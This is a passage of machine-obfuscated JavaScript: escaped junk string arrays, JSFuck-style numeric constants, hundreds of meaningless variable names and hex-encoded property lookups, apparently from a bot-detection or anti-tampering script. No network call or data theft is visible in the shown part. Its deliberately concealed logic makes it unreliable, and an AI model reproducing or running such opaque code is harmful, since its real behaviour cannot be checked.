{>%]2","/2\t!","\"yV{\ft","V\x3f]44A","\x3fd:>l>~C>","\n;]","5AR","Z>2h\"\"O\x00\b","J3\'J\x3f\x00","FZK8L\x3f","\x3fL/J\x00\"W\b<Q","B,!+0\x00A","V)","o","A",".\x00","","2","KS","\x009K","C%\t\"","~","\x00[",",1\f\'",">","R*","[8[*X/%36\x07","360","\f","5B","K","D_)E(","-L7#V\tg0(,e(#2","T}","U\x3f4","^\x07s,",".K)G9","","\fLYly\x00(!K","37","\fT(\t%>\n\v7CJ,FJ","J3#[\'9^$C\"","4(U3J","\b\b5w7L FYR#K=3K\x3fAMR4T","f\b:\\_ })/_",";\x077","\n],FJ!/[26L","C","\"\fA","[,","(","}l>","1-G5)L^8X\x078\t!>\b\x07\'I]F\']Rl]4fW5Z","n&J[R\rJ))Z\x00","4$","W\f",")62&","\x00","[A\x07v9","8\r%3\v5\fp*ZW8v=(","\x40<KJ!9K","!\'ui","%TV\x07^#\x00.*2",":H73]21Z","r($$s4\t[$\t5E=\b[~q(&A;2\b^\x40","Z>2","])3]","[\"#\t\"\v","Y9\bL$8\x070\fG","","\tr;\v>&\x07\v]","\t`",",","H","\x40De\vA&Za-]:{","","t\t+B[8\t\v*M\v","W\v\x00$y\t\x07_"];};function AOM(){C1=+ ! +[]+! +[]+! +[],NQ=! +[]+! +[],jz=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],TY=+[],ql=[+ ! +[]]+[+[]]-+ ! +[],FY=+ ! +[]+! +[]+! +[]+! +[]+! +[],J3=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],OQ=[+ ! +[]]+[+[]]-[],RR=! +[]+! +[]+! +[]+! +[],C0=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],HQ=+ ! +[];}var L77;return Qp.call(this,qm);function Tk(){var EF7={};Tk=function(){return EF7;};return EF7;}var Oj7;var DT7;var FG;var HP;var cs7;var nF;var Qz7;var Dx;var U2;var Vv;function gT(H27){return Sg7()[H27];}var w07;var nY7;var jG;var vc;var It,DD,BJ,Uf,GJ,wS,k6,qD,F5,nT,CO,Yn,pf,wX,lO,Gx,FT,l9,MS,pD,ZD,OS,YD,zT,OU,Jk,WJ,cS,DG,Q8,UZ,CG,N8,tK,Kt,At,JG,gk,mf,jq,lW,RO,Yd,gO,sO,WW,z8,nI,gZ,vJ,LG,Qk,L5,Jp,Aq,fT,LV,NZ,UG,cf,rN,HN,vU,FN,NI,vN,rf,N6,Wp,rc,tp,ZT,pG,Sq,g6,Mt,YB,Gf,PE,wG,sJ,mO,fG,st,CN,EJ,hC,bN,BD,mb,kI,s6,OJ,Ur,Z4,kA7,nn,wY7,d4,kz7,HH,gm7,hl7,HQ7,St,FC,Jc,IC,Bv,SZ,md,rq,CC,zt,QG,pB,Oh,Bn,Er,nC,K8,V4,GH,wN,Pt,PH,BB,GU,xX,bY7,rw7,Nw7,If,VE,FU,qd,EH,Jz7,ZM7,Ez7,VI,Nz7,fY7,Kq,bI,Sd,L8,IH,zk,jS,Kh,Gh,XB,k2,lU,cU,pg7,JL,nK,FW,YR7,Ml7,zN,ZO,kK,Ax,jn,IK,hB,XX,FX,YC,hq,Yh,Dq,Ir,vZ,Kx,pC,pH,xU,Jx,d5,Zn,gx,Nq,YH,Hx,A6,fI,hk,Dn,JC,Id,jv,Yq,SH,NW,qT,LC,Cd,zZ,J2,Sh,Un,LU,Bb,QC,X07,Kl7,wQ7,QR7,JM7,pj7,Uz7,Zp,cp,Lb,jd,cv,vh,qH,Nx,wU,wn,BW,dX,rO,VC,XU,Dl7,qW,QW,Mq,Dh,n6,ft,SK,bf,s4,hf,X4,Hr,ZU,wB,nv,CU,XC,rr,m4,GW,gh,HW,J37,bA7,ck,TU,hv,vb,Zf,W2,kR7,U77,X6,MQ7,OR7,Tw7,AU,Rd,PK,rC,g4,VW,g2,hK,k9,sr,qX,lc,RC,gb,sv,KH,k4,kb,Gd,Iv,bL,Kv,IN,Ks7,zL,KB,nX,xd,ph,fx,G4,Cx,sh,bq,tr,Gr,CW,d9,mW,Pc,I4,qE,bn,Gv,tv,KC,On,hT,hW,hn,kC,M9,Yr,Q2,jK,Lr,O6,OK,Wd,bW,Tv,Qq,Y2,zd,kn,R4,zv,Jn,Jd,SC,Hb,jW,MW,Wr,Bq,Xb,TW,k8,zh,jC,xW,lC,rK,Ih,bh,lh,Ln,wK,Fd,gB,EB,j07,jz7,Ox,sU,A2,SA7,r9,kL,JJ,Og7,Bc,O2,gl7,zI,RW,B9,Tq,Nb,rb,Kc,HB,Fq,rB,dd,gf,Kr,Ld,Zv,EU,SS,Xx,Wj7,UO,GA7,RR7,O77,SY7,C2,fh,Ob,gN,D4,Qn,nU,LI,gt,rU,WB,kd,KM7,ms7,Xk,dB,bK,cr,CZ,zU,dh,tD,MD,zH,gv,Db,FK,DT,nW,hX,FH,WI,Jq,nk,YK,AJ,fv,WH,Ab,nh,dc,ZC,Pn,xG,AC,kS,UH,CX,nq,vd,K9,Wz7,r77,S17,TL,dj7,A37,Xj7,SM7,xz7,Xh,Rc,mm7,qv,h8,TX,DS,fk,OF,Gt,cb,xK,kT,dx,sC,ZH,LH,Px,QH,J9,Uh,TB,zB,n17,jL,Sw7,YG,C8,U07,fU,cF,tx,Hq,EK,vr,LX,TJ,jc,gH,Zt,qq,FR7,Wb,PC,DK,XK,Pf,xR7,gW,pF,Os7,MB,U17,Bz7,SJ,wj7,gc,GY7,Ps7,KA7,Jv,w37,HK,mY7,pm7,Rs7,mK,K4,JU,hU,xZ,zc,xq,HC,m8,Vx,v9,pN,TQ7,sg7,fg7,mM7,w4,j9,l77,wr,mA7,zM7,q07,Qx,dW,xB,Ed,Cb,B4,kJ,g17,P17,TF,Bm7,VU,tQ7,hs7,z37,AQ7,N07,RM7,ml7,hw7,hg7,Qm7,bt,xr,Lq,rn,vH,p5,dK,Av,cn,AB,Qr,UB,gU,Zj7,qm7,P37,mR7,Es7,vz7,x17,pn,Rx,Mh,kW,QU,cK,ZG,UF,hr,gK,xL,RQ7,VM7,q17,hR7,Eg7,kg7,wJ,Wq,IB,D9,TH,Lc,MU,Vr,Vd,tB,tq,DW,MC,jB,Tc,FM7,ss7,p37,Ar,vg7,Mz7,qB,Yj7,rk,PB,Lw7,OD,AW,WU,kx,zq,TC,YX,M2,N9,xb,Oq,sK,Y4,RU,LN,Bd,xx,dq,dF,r17,UK,rQ7,MA7,Ft,OA7,Zd,vB,Wc,Wh,BH,mn,bB,Xc,nx,WX,Ph,M4,Rh,z9,R2,pW,Ec,jU,Ah,cc,T9,Sn,PT,Xn,Hn,kh,UU,hd,MK,F4,lB,EW,Ib,Ew7,vk,gs7,JF,WL,Il7,s2,Y17,Zw7,cw7,Mc,wM7,RA7,A9,jp,F2,T2,mj7,Ex,YN,X9,Fx,EC,dH,Ub,CQ7,Pj7,kj7,Vs7,bc,tz7,nJ,V07,Hg7,R9,gC,fb,Lx,Lv,S4,pr,nb,qU,bU,kr,Uc,OB,KW,dg7,qz7,dG,dn,xC,P4,IU,Wn,wh,l2,Tx,jh,fH,Pd,Jh,IM7,D77,br,ZN,v07,vQ7,fd,hp,q4,AH,G2,Fn,VH,gr,f4,Mb,FB,sH,bb,ld,mU,An,jb,O9,fA7,wg7,kM7,hM7,d77,Im7,xw7,WK,rh,BR7,rM7,f07,hA7,Sx,wq,t4,qc,Gp,MT,Yk,xI,C6,MJ,zE,gE,hH,Yv,Mv,EN,n07,bM7,Ad,Nd,Cv,BA7,VG,Rz7,Aw7,B07,G9,Fh,wc,n4,z2,C4,Sv,ZK,Pl7,sT,Tg7,xn,tn,m2,bd,Wx,x4,g9,JH,x9,Gn,rW,XH,kq,Zc,gq,E9,nc,Fc,vv,Cn,lK,CH,Hd,lv,p2,L4,Eq,rH,Ov,mC,Fp,Zl7,Al7,gQ7,sj7,zw7,vq,Nl7,Cr,Fv,lq,SB,T4,mx,zn,Rq,wb,XW,qC,US,xc,Eh,kH,Pv,Qh,NC,f9,Pq,p4,QL,Iq,Pz7,rl7,Gw7,PF,D17,cg7,lQ7,t07,Tr,vY7,Ux,bF,wL,rd,DB,j5,db,Zx,VK,LK,c9,qb,zr,NU,Sr,Jb,J4,zb,Of,zW,hh,vK,Yb,JQ7,c2,vl7,KF,fM7,B2,Fs7,bw7,sb,s9,I9,Mr,jH,E4,BC,zx,Dv,Rb,CB,Q9,wv,fW,mr,PW,wW,gI,YW,mq,Fr,UC,xh,In,S9,vR7,xl7,Yl7,hF,Cs7,cz7,pL,P07,Iw7,qY7,MF,O17,dm7,Vh,w2,DH,b9,Cc,pq,j2,kU,px,z4,lH,Hh,jx,m9,cq,pb,Qd,qh,U4,sB,nd,NB,Sc,tC,Th,KK,tH,ln,kB,pv,Uv,W9;var OM7;var mq7;function Et(d0M){return Sg7()[d0M];}function nD(){var BMM=Object['\x63\x72\x65\x61\x74\x65']({});nD=function(){return BMM;};return BMM;}var fW7;var JX;var XL;function KT(){var zAM=[]['\x65\x6e\x74\x72\x69\x65\x73']();KT=function(){return zAM;};return zAM;}function Af(){var XL7=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);Af=function(){return XL7;};return XL7;}function Cp(V97){return pl7()[V97];}var k77;var b17;var W4;function hJ(GlM){return pl7()[GlM];}var Vg7;var YL;function G8(){var JYM=Object['\x63\x72\x65\x61\x74\x65']({});G8=function(){return JYM;};return JYM;}function fJ(Q0M){return pl7()[Q0M];}function Sg7(){var RAM=['D7','Ls','Ks','z3','Og','A3','P1','N','AP','r3','U7','PR','Xj','Q0','FM','c7','KP','Qz','Bj','OA','Bm','Wl','QR','pg','t7','M1','QM','K7','nl','tl','VQ','Gl','j0','kj','wV','fM','UM','Sg','cR','MA','jA','qA','jM','km','j3','m7','NV','LA','JY','FR','l3','lz','P','bM','fA','mj','lR','Y7','K3','w0','lQ','w','MQ','EQ','hP','lP','AM','Rj','dY','YR','HV','rm','Lj','T1','OV','gm','Rm','KA','PM','W3','bm','Tj','S1','F3','xg','qP','QQ','TP','C','OR','zR','O1','Lg','NA','zs','PP','N0','JQ','Ys','dg','vl','E3','Mz','Yj','L7','CV','ZY','zV','z7','Mg','fR','Q3','Vz','KY','pY','F','qM','js','w1','gs','U3','JV','O','mP','Ug','XR','XA','DA','Fs','dj','Pl','S0','UQ','zQ','qj','WY','LM','FA','I3','sY','X0','cl','xl','Am','Ns','gj','nQ','Zj','A7','xz','X3','dR','ZQ','RM','DR','F7','Gg','cP','nz','CP','MP','Yl','f1','Ws','pP','n3','hm','Nj','T3','Qj','A1','qV','l7','hs','SR','dQ','f7','jg','F1','Fg','jj','G7','L3','v0','tY','k0','XM','M7','Gz','Az','G1','T','xQ','VY','gM','bl','q','KR','jP','sA','tM','Ml','cM','Y','PV','XP','R7','Cz','vM','Oz','s3','m3','hM','E0','K0','Z7','bA','MM','As','pV','Vs','nA','wY','Kg','Fj','K1','tP','bs'];Sg7=function(){return RAM;};return RAM;}var J1;function HG(){var D1M=[];HG=function(){return D1M;};return D1M;}var K17;function WQ7(QgM,UMM){var DL7=function(){};JX.push(Sd);DL7[HG()[O5(k6)](X7,CN,L8)][Af()[d6(GJ)].call(null,cz,ZT)]=QgM;DL7[HG()[O5(k6)].apply(null,[X7,Yd,L8])][nD()[Et(ZD)](IH,Il)]=function(fAM){JX.push(Er);var gGM;return gGM=this[G8()[gT(wS)](lM,V4,Kt)]=UMM(fAM),JX.pop(),gGM;};DL7[HG()[O5(k6)](X7,zk,L8)][Np(typeof G8()[gT(Uf)],'undefined')?G8()[gT(It)].apply(null,[VI,Kh,zk]):G8()[gT(k6)](xP,jS,z8)]=function(){JX.push(Gh);var WpM;return WpM=this[G8()[gT(wS)].apply(null,[kl,V4,zk])]=UMM(this[G8()[gT(wS)].apply(null,[kl,V4,DG])]),JX.pop(),WpM;};var GPM;return JX.pop(),GPM=new DL7(),GPM;}function tl7(ckM){var LIM=ckM;var TfM;do{TfM=Pk(rtM(LIM),ZM7);LIM=TfM;}while(Qt(TfM,ckM));return TfM;}var NF;function d6(bzM){return Sg7()[bzM];}var CR;var tR7;var Op;function O5(n3M){return Sg7()[n3M];}function pl7(){var ZNM=['lm','SV','bV','I1','ds','fY','B3','BP','WA','hj','Nz','IP','rR','pj','Kj','E','CM','AA','TA','HY','gl','Uz','T0','Dz','B0','nj','CA','lg','DY','Sm','mM','Z0','fl','VM','HR','pm','rP','w7','wj','CQ','H','zM','Sj','ms','xY','gz','rs','cQ','Rs','ml','Tm','YV','Os','mz','Dl','LQ','Mm','rl','Om','fV','MV','p1','Hm','n7','Q','xV','cA','Wg','Tg','Ag','Km','c3','bY','Fl','UA','M0','ZP','tm','IV','cg','GV','VP'];pl7=function(){return ZNM;};return ZNM;}var m37;var vj7;var W77;function zp(){var vOM=[]['\x6b\x65\x79\x73']();zp=function(){return vOM;};return vOM;}var jF;var U97;function rtM(HNM){HNM=HNM?HNM:mh(HNM);var gOM=hI(bv(HNM,It),Op[pf]);if(hI(cQ7(cQ7(F8(HNM,qD),F8(HNM,wS)),HNM),It)){gOM++;}return gOM;}var vH7;var HR7;nF;}());